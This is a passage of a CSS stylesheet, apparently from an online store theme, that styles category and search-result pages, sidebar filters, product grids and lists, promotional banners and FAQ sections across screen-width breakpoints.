    transition: all .5s;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 8px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox {
    margin-top: 20px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item {
    font-size: 1.3rem;
    line-height: 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    color: #000;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    padding-left: 30px;
    padding-top: 3px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    font-weight: 500;
    background: #10396F;
    transition: all .5s;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox.active > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .catalogsearch-result-index .showOtherIcon,
  .catalog-category-view .showOtherIcon {
    right: -5%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 18px;
    padding: 35px 5% 25px;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 20px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 100%;
    top: 2%;
    left: 0;
  }
  .catalog-category-view .category-banner .textBox > * {
    margin: auto;
  }
  .catalog-category-view .category-banner .top {
    width: 96%;
  }
  .catalog-category-view .category-banner .category_title {
    width: 80%;
    padding: 6px 8px 3px;
    top: 16%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 56%;
    height: 33.455%;
    background: url(../images/category-banner/easter-top.png) no-repeat;
    background-size: 100% auto;
    background-position-y: -50.1%;
    -webkit-animation: category-easter-mb 8s linear infinite;
    animation: category-easter-mb 8s linear infinite;
    position: absolute;
    top: 0;
    left: 22%;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 50%;
    height: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 50%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 0;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 50%;
    bottom: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: 100%;
    height: calc(33.33333333%);
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    top: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 100%;
    height: 50%;
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    bottom: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 62.875%;
    height: 17.374%;
    left: 1.5%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 56.768%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 7.475%;
  }
  .catalog-category-view .category-name {
    padding: 0 5%;
    margin-bottom: 0;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 20px;
  }
}
@-webkit-keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@keyframes category-easter-mb {
  0% {
    background-position-y: -50.1%;
  }
  25% {
    background-position-y: -50.1%;
  }
  37.5% {
    background-position-y: 94.3%;
  }
  87.5% {
    background-position-y: 94.3%;
  }
  100% {
    background-position-y: -50.1%;
  }
}
@media screen and (min-width: 600px) and (max-width: 767px) {
  .catalog-category-view .category-banner .textBox {
    top: 4%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 30px;
    max-width: 560px;
    height: 46px;
    line-height: 48px;
    margin-bottom: 15px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 31px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 300px;
    height: 50px;
    line-height: 52px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 38px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 38px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 450px) and (max-width: 599px) {
  .catalog-category-view .category-banner .textBox {
    top: 3%;
  }
  .catalog-category-view .category-banner .top {
    font-size: 23px;
    max-width: 430px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 10px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 24px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 26px;
    width: 240px;
    height: 44px;
    line-height: 46px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 32px;
    padding: 8px 8px 3px;
  }
}
@media screen and (min-width: 360px) and (max-width: 449px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    max-width: 340px;
    height: 32px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 19px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 200px;
    height: 36px;
    line-height: 40px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 28px;
    padding: 8px 8px 3px;
  }
}
@media screen and (max-width: 359px) {
  .catalog-category-view .category-banner .textBox {
    padding-top: 9px;
  }
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    max-width: 306px;
    height: 30px;
    line-height: 34px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: -3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 17px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    width: 180px;
    height: 32px;
    line-height: 34px;
    margin-top: 3px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 445px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 550px) and (max-width: 767px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 1.2rem;
    height: 40px;
    line-height: 42px;
  }
}
@media screen and (max-width: 450px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
    height: 30px;
    line-height: 32px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (max-width: 359px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox .label {
    display: none;
  }
}
@media screen and (min-width: 515px) and (max-width: 767px) {
  .products-list li.product-item .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
@media screen and (max-width: 400px) {
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    width: 100%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 560px) {
  .toolbar.toolbar-products {
    margin-bottom: 20px;
  }
  .toolbar.toolbar-products > .modes {
    bottom: -1px;
  }
  .toolbar.toolbar-products > .modes #modes-label {
    color: #000;
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .modes .modes-mode {
    font-size: 25px;
    vertical-align: sub;
    padding: 3px 4px 2px 4px;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode::before {
    height: 23px;
  }
  .toolbar.toolbar-products > .toolbar-sorter {
    font-size: 1.6rem;
  }
  .toolbar.toolbar-products > .toolbar-sorter > * {
    float: left;
  }
  .toolbar.toolbar-products > .toolbar-sorter .sorter-label {
    font-size: 1.6rem;
    line-height: 30px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox {
    margin-left: 5px;
  }
  .toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
    font-size: 1.6rem;
    line-height: 30px;
  }
}
@media screen and (max-width: 559px) {
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:before {
    height: 20px;
  }
}
@media screen and (min-width: 560px) and (max-width: 767px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .toolbar.toolbar-products > .modes #modes-label {
    display: inline-block;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view #maincontent .columns {
    padding: 0 3%;
  }
}
@media screen and (min-width: 1200px) {
  .products-grid {
    margin-bottom: 30px;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-info {
    padding: 10px;
    position: relative;
  }
  .products-grid li.product-item .product-item-info:hover {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    z-index: 1;
  }
  .products-grid li.product-item .product-item-info:hover .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 1.4rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 12px;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .price-box {
    color: #000;
    font-size: 2.5rem;
    font-weight: 800;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    background: #fff;
    box-shadow: 0 12px 10px rgba(0, 0, 0, 0.3);
    padding: 10px;
    position: absolute;
    left: 0;
    bottom: -44px;
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner button.tocart {
    font-size: 1rem;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 22%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 22px;
    padding: 50px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
    position: relative;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
    margin-top: 20px;
  }
  .products-list li.product-item:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
  .products-list li.product-item:hover .product-item-info .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
    position: relative;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 21px;
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 14px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    font-size: 15px !important;
    margin: 12px 0 14px !important;
    -webkit-line-clamp: 5;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: center;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    font-size: 18px;
    margin-top: 12px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 2.5rem;
    font-weight: 800;
    margin-right: 16px;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.15);
    padding: 15px 5% 15px calc(5% + (90% * .43));
    position: absolute;
    left: 0;
    bottom: -15px;
    display: none;
    z-index: 1;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 20px;
    width: 49%;
    line-height: 50px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox:after {
    content: "";
    width: 100%;
    height: 15px;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
  }
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -12%;
  }
  .catalog-category-view .products-list .showOtherIcon,
  .catalogsearch-result-index .products-list .showOtherIcon {
    right: -6%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 22px;
    padding: 15px 10px 12px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 12px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px 15px 25px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 34px;
    margin: 18px 0 10px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 28px;
  }
  .slideDesBox.faq h2 {
    font-size: 62px;
    padding: 10px 0 6px;
  }
  .slideDesBox.faq h3 {
    font-size: 22px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 32px;
  }
  .slideDesBox.faq h3:before {
    font-size: 22px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 98%;
    margin-top: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -5%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 18px;
    padding: 9px 10px 6px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 8px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 21px;
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 26px;
  }
  .slideDesBox.faq h2 {
    font-size: 42px;
    padding: 10px 0 5px;
  }
  .slideDesBox.faq h3 {
    font-size: 20px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 30px;
  }
  .slideDesBox.faq h3:before {
    font-size: 20px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 96%;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
    line-height: 36px;
  }
  .products-grid li.product-item .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .products-grid li.product-item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .category-description {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .category-description.haveBanner {
    font-size: 16px;
  }
  .category-description .top {
    margin-bottom: 16px;
  }
  .category-description .top.pc {
    display: block;
  }
  .category-description .bottom img,
  .category-description .bottom iframe {
    width: 50%;
    float: left;
  }
  .category-description img {
    margin-bottom: 30px;
  }
  .category-bottom-des {
    font-size: 17px;
  }
  .category-bottom-des img {
    margin-bottom: 30px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding: 0 15px 0 5px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 16px;
  }
  .catalog-category-view .breadcrumbs {
    padding-top: 8px;
    margin-bottom: 8px;
    display: block;
  }
  .catalog-category-view #maincontent .columns {
    max-width: 1200px;
    padding-top: 20px;
    margin: auto;
  }
  .catalog-category-view #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    float: right;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    float: left;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 30px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 56%;
    text-align: right;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
  }
  .catalog-category-view .category-banner .top {
    padding: 0 5px;
    display: inline-block;
  }
  .catalog-category-view .category-banner .btn {
    display: inline-block;
  }
  .catalog-category-view .category-banner span.hidden {
    display: inline-block;
  }
  .catalog-category-view .category-banner .category_title {
    max-width: 58%;
    right: 33%;
    bottom: 50%;
    transform: translate(50%, 50%);
  }
  .catalog-category-view .category-banner .category_title.bottom {
    bottom: 20px;
    right: 25px;
    transform: none;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 25%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 25%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 75%;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 50%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    right: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 57%;
    height: 18%;
    left: 5.444%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 52.75%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 9.75%;
  }
  .catalog-category-view .category-name {
    margin-bottom: 10px;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 15px;
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 20%;
    height: 32.25%;
    background: url(../images/category-banner/easter-top-pc.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: category-easter-pc 8s linear infinite;
    animation: category-easter-pc 8s linear infinite;
    position: absolute;
    top: 0;
    left: 38%;
  }
  .toolbar.toolbar-products {
    padding: 0;
  }
  .products.wrapper + .toolbar.toolbar-products > .pages {
    padding: 40px 5% 40px 0;
  }
  .sidebar.sidebar-main .block.filter {
    width: 96%;
    background: #fff;
  }
  .sidebar.sidebar-main > #filterBtn {
    display: none;
  }
  .sidebar.sidebar-main .filter-title,
  .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
